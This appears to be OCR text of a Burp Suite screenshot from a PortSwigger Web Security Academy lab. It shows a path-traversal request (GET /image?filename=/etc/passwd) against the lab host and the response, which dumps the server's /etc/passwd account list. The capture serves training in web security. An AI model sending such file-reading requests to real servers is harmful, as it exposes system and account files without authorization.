 Send
Cancel
Target: https://0a6f006c048847ecc0f429a6001
Request
Pretty Raw Hex \n
1 GET /image?filename=/etc/passwd HTTP/1.1
2 Host:
0a6f006c048847ecc0f429a600170005.web-security-academy.net
3 Cookie: session=
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 2262
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nolo
gin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL
administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux
daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 avahi:x:110:117:Avahi mDNS
Search...
0 matches